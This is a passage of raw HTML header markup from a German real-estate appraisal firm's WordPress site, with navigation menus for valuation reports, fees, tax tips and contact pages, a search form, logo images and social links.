		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842 item-level-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/kinder-vor-erbschaftssteuer-bewahren/" class="item-link type-img position-">Kinder vor Erbschaftssteuer bewahren</a></li>
		<li id="menu-item-5843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5843 item-level-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/renditeobjekte-und-anlageimmobilien/" class="item-link type-img position-">Renditeobjekte und Anlageimmobilien</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-5438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-5438 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/kontakt/" class="item-link">KONTAKT<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927 item-level-1"><a href="https://kv-immobiliengutachten.de/kontakt/" class="item-link type-img position-">Ihre Anfrage</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853 item-level-1"><a href="https://kv-immobiliengutachten.de/sachverstaendigen-buero/" class="item-link type-img position-">Anfahrt</a></li>
	<li id="menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855 item-level-1"><a href="https://kv-immobiliengutachten.de/impressum/" class="item-link type-img position-">Impressum</a></li>
	<li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5854 item-level-1"><a href="https://kv-immobiliengutachten.de/datenschutzerklaerung/" class="item-link type-img position-">Datenschutz</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
</ul></div></div>

        </div>
	</div>		</div>
	</div>
</div>

</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://kv-immobiliengutachten.de">
            <span><img width="354" height="80" src="https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter.png 354w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-300x68.png 300w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-1x1.png 1w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-10x2.png 10w" sizes="(max-width: 354px) 100vw, 354px" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   justify-content-end flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://kv-immobiliengutachten.de/" role="search" data-min="2" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-84">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-84" name="s">
					
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-5433 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/wertermittlung/sachverstaendiger-gutachter/" class="item-link">ZUR PERSON<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5780 item-level-1"><a href="https://kv-immobiliengutachten.de/wertermittlung/qualifikation/" class="item-link type-img position-">Kai-Uwe Klinger-Vogt Werdegang / Lebenslauf</a></li>
	<li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 item-level-1"><a href="https://kv-immobiliengutachten.de/wertermittlung/referenzen/" class="item-link type-img position-">Referenzen</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-5434 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/leistungen/" class="item-link">LEISTUNGEN<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-5787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5787 item-level-1"><a href="https://kv-immobiliengutachten.de/privatgutachten/" class="item-link type-img position-">Privatgutachten</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-5789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5789 item-level-2"><a href="https://kv-immobiliengutachten.de/info/arten-von-immobiliengutachten/arten-von-gutachten-allgemein/" class="item-link type-img position-">Vollgutachten</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-5790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5790 item-level-3"><a href="https://kv-immobiliengutachten.de/info/arten-von-immobiliengutachten/gutachter-sachverstaendiger-fuer-bauschaeden/" class="item-link type-img position-">Verkehrswertgutachten nach § 194 BauGB</a></li>
			<li id="menu-item-5791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5791 item-level-3"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/beleihungswert-bei-banken/" class="item-link type-img position-">Beleihungswertgutachten nach BelWert V n</a></li>
			<li id="menu-item-5793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5793 item-level-3"><a href="https://kv-immobiliengutachten.de/info/mietwohnungen-und-miethaeuser/mietwertgutachten/" class="item-link type-img position-">Mietwertgutachten</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-5794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5794 item-level-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/der-preiswerte-weg-kurzgutachten/" class="item-link type-img position-">Kurzgutachten</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911 item-level-3"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/der-preiswerte-weg-kurzgutachten/" class="item-link type-img position-">Der preiswerte Weg: Kurzgutachten</a></li>
			<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912 item-level-3"><a href="https://kv-immobiliengutachten.de/wertermittlung/unterlagen-beschaffung/" class="item-link type-img position-">Unterlagen / Beschaffung</a></li>
			<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913 item-level-3"><a href="https://kv-immobiliengutachten.de/einsatzmoeglichkeiten/" class="item-link type-img position-">Einsatzmöglichkeiten</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-5798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5798 item-level-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/hausbesichtigung-mit-einem-experten/" class="item-link type-img position-">Expertenbegehung</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-5799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5799 item-level-3"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/hausbesichtigung-mit-einem-experten/" class="item-link type-img position-">Objektbesichtigung und Beratung</a></li>
			<li id="menu-item-5800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5800 item-level-3"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/kaufpreisverhandlung-mit-einem-experten/" class="item-link type-img position-">Kaufpreisverhandlungen</a></li>
			<li id="menu-item-5801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5801 item-level-3"><a href="https://kv-immobiliengutachten.de/wertermittlung/unterlagen-beschaffung/" class="item-link type-img position-">Abwicklung Kaufvertrag / Übergabe</a></li>
			<li id="menu-item-5802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5802 item-level-3"><a href="https://kv-immobiliengutachten.de/wertermittlung/verkehrswert/" class="item-link type-img position-">Marktwert durch Internet</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-5803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5803 item-level-2"><a href="https://kv-immobiliengutachten.de/wertermittlung/kosten-honorar/" class="item-link type-img position-">Honorar</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914 item-level-3"><a href="https://kv-immobiliengutachten.de/vollgutachten/" class="item-link type-img position-">Vollgutachten</a></li>
			<li id="menu-item-5805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5805 item-level-3"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/der-preiswerte-weg-kurzgutachten/" class="item-link type-img position-">Kurzgutachten</a></li>
		</ul>

		</div>
</li>
	</ul>

	</div>
</li>
	<li id="menu-item-5788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5788 item-level-1"><a href="https://kv-immobiliengutachten.de/sonderfaelle/" class="item-link type-img position-">Sonderfälle</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 item-level-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-geschaeftskunden/financial-reporting-standards/" class="item-link type-img position-">Financial Reporting Standards</a></li>
		<li id="menu-item-5807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807 item-level-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-geschaeftskunden/due-diligence-analyse/" class="item-link type-img position-">Due Diligence Analyse</a></li>
		<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 item-level-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-geschaeftskunden/immobilien-portfoliobewertung/" class="item-link type-img position-">Immobilien Portfoliobewertung</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-5437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-5437 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/sonstige-themen/" class="item-link">SONSTIGES<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 item-level-1"><a href="https://kv-immobiliengutachten.de/wertermittlung/unterlagen-beschaffung/" class="item-link type-img position-">Unterlagen</a></li>
	<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810 item-level-1"><a href="https://kv-immobiliengutachten.de/wertermittlung/gutachterausschuss-rhein-neckar/" class="item-link type-img position-">Gutachterausschüsse</a></li>
	<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 item-level-1"><a href="https://kv-immobiliengutachten.de/info/mietwohnungen-und-miethaeuser/mietspiegel-fuer-ludwigshafen-mannheim-heidelberg-speyer/" class="item-link type-img position-">Mietspiegel</a></li>
	<li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813 item-level-1"><a href="#" class="item-link type-img position-">Aktuelles</a></li>
	<li id="menu-item-5837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-5837 item-level-1"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/" class="item-link type-img position-">Steuertipps und Finanzen</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839 item-level-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/erbschaftssteuer-bzw-schenkungssteuer-mindern/" class="item-link type-img position-">Erbschaftssteuer bzw Schenkungssteuer mindern</a></li>
		<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840 item-level-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/reform-des-erbschaftsteuerrechts-und-schenkungsteuerrechts/" class="item-link type-img position-">Reform des Erbschaftsteuerrechts und Schenkungsteuerrechts</a></li>
		<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5841 item-level-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/chance-fuer-immobilien-erben/" class="item-link type-img position-">Chance für Immobilien-Erben</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842 item-level-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/kinder-vor-erbschaftssteuer-bewahren/" class="item-link type-img position-">Kinder vor Erbschaftssteuer bewahren</a></li>
		<li id="menu-item-5843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5843 item-level-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/renditeobjekte-und-anlageimmobilien/" class="item-link type-img position-">Renditeobjekte und Anlageimmobilien</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-5438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-5438 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/kontakt/" class="item-link">KONTAKT<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927 item-level-1"><a href="https://kv-immobiliengutachten.de/kontakt/" class="item-link type-img position-">Ihre Anfrage</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853 item-level-1"><a href="https://kv-immobiliengutachten.de/sachverstaendigen-buero/" class="item-link type-img position-">Anfahrt</a></li>
	<li id="menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855 item-level-1"><a href="https://kv-immobiliengutachten.de/impressum/" class="item-link type-img position-">Impressum</a></li>
	<li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5854 item-level-1"><a href="https://kv-immobiliengutachten.de/datenschutzerklaerung/" class="item-link type-img position-">Datenschutz</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
</ul></div>                    </div>
				
  

<div class="et_element et_b_header-account flex align-items-center  justify-content-inherit account-type1 et-content-dropdown et-content-toTop" >
	
    <a href="https://kv-immobiliengutachten.de/wp-admin/"
       class=" flex full-width align-items-center  justify-content-inherit">
			<span class="flex justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block ">
						Sign in					</span>
								
				
			</span>
    </a>
		
	</div>



<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="#"             data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Google plus" title="Google plus">
            <span class="screen-reader-text hidden">Google plus</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Linkedin" title="Linkedin">
            <span class="screen-reader-text hidden">Linkedin</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0 7.488h5.376v16.512h-5.376v-16.512zM19.992 7.704c-0.048-0.024-0.12-0.048-0.168-0.048-0.072-0.024-0.144-0.024-0.216-0.048-0.288-0.048-0.6-0.096-0.96-0.096-3.12 0-5.112 2.28-5.76 3.144v-3.168h-5.4v16.512h5.376v-9c0 0 4.056-5.64 5.76-1.488 0 3.696 0 10.512 0 10.512h5.376v-11.16c0-2.496-1.704-4.56-4.008-5.16zM5.232 2.616c0 1.445-1.171 2.616-2.616 2.616s-2.616-1.171-2.616-2.616c0-1.445 1.171-2.616 2.616-2.616s2.616 1.171 2.616 2.616z"></path></svg>        </a>
	</div>

            </div>
        </div>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://kv-immobiliengutachten.de">
            <span><img width="354" height="80" src="https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter.png 354w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-300x68.png 300w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-1x1.png 1w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-10x2.png 10w" sizes="(max-width: 354px) 100vw, 354px" /></span><span class="fixed"><img width="354" height="80" src="https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter.png 354w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-300x68.png 300w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-1x1.png 1w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-10x2.png 10w" sizes="(max-width: 354px) 100vw, 354px" /></span>            
        </a>
    </div>

        </div>
	</div>		</div>
	</div>
</div>
</div></header>

    
	<div class="page-heading bc-type-left2 bc-effect-mouse bc-color-white" >
		<div class="container">
			<div class="row">
				<div class="col-md-12 a-center">
